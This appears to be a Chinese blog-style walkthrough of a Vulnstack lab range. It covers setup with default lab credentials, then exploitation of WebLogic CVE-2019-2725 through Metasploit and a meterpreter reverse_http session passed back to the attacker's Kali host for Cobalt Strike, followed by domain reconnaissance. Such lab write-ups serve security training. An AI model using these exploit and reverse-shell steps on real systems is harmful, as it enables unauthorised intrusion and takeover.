环境搭建

靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/





也是只需要自己配一下网卡就行

web和pc网络一选net,网络二选择vm2就行了

配好之后

DC:

IP:10.10.10.10

OS:Windows 2012

应用:AD域

WEB(初始的状态默认密码无法登录,切换用户 de1ay/1qaz@WSX 登录进去):

IP1:10.10.10.80

IP2:192.168.111.80

OS:Windows 2008

应用:Weblogic 10.3.6 MSSQL 2008

PC:

IP1:10.10.10.201

IP2:192.168.111.201

OS:Windows 7

攻击机:

IP:192.168.111.128

OS:Kali



先从WEB机开始,注意需要手动开启服务,在 C:OracleMiddlewareuser_projectsdomainsbase_domainbin 下有一个 startWeblogic 的批处理,管理员身份运行它即可,管理员账号密码:Administrator/1qaz@WSX



配置好之后访问

成功开启





拓扑图如下:

外网打点





既然知道了web和pc的ip地址

直接扫一下开放端口

pc

常见端口及服务:https://www.cnblogs.com/zcg-cpdd/p/14630766.html

发现端口7001开启的

所有很明显之前配置的Weblogic是我们需要利用的点



所有直接用工具来看看:https://github.com/0xn0ne/weblogicScanner

发现存在很多cve

随便挑一个CVE-2019-2725

search cve-2019-2725

use 0

show options

set rhosts 192.168.111.80 //web机的ip

set lhost 192.168.111.128 //kali的ip

set target Windows

run



成功利用



然后msf派生cs就行

cs创立一个监听器



background //会话后台运行

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set LHOST 192.168.111.128 //kali的ip

set LPORT 6666 //cs监听的端口

set session 1 //我刚才的会话是1

run



反弹成功之后直接提权

内网信息收集









查看域内机器

查看域控

再看一下域管理员信息







查看有无杀毒软件

发现存在360

先不管它了,因为我们提权都成功了,所有已经没啥阻碍了

